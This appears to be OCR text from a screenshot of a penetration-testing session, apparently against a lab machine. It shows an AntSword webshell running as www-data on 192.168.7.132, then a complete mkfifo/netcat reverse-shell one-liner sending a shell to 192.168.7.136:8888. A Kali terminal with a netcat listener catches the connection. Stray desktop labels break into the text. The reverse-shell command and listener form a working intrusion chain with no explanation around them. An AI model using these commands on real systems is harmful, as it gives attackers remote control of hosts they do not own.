 中国蚁剑
AntSword 编辑 窗口 调试
192.168.7.132
>_ 192.168.7.132
(*) 基础信息
当前路径: /var/www
磁盘列表: /
系统信息: Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.136 8888 >/tmp/f
(www-data:/var/www) $
DMS 考试客户端-禁用...
Notepad++
a.png
语雀
winhex
bp爆破字典
1 2 3 4
文件 动作 编辑 查看 帮助
Task Completed
┌──(root㉿kali)-[~/dirsearch]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.7.136  netmask 255.255.255.0  broadcast 192.168.7.255
        inet6 fe80::20c:29ff:fe4b:4d7c  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:4b:4d:7c  txqueuelen 1000  (Ethernet)
        RX packets 1440403  bytes 2154561117 (2.0 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 215817  bytes 16758712 (15.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~/dirsearch]
└─# cd
┌──(root㉿kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.7.132: inverse host lookup failed: Unknown host
connect to [192.168.7.136] from (UNKNOWN) [192.168.7.132] 33955
/bin/sh: 0: can't access tty; job control turned off
$
主文件夹
回收站
KALI
"the quieter you becom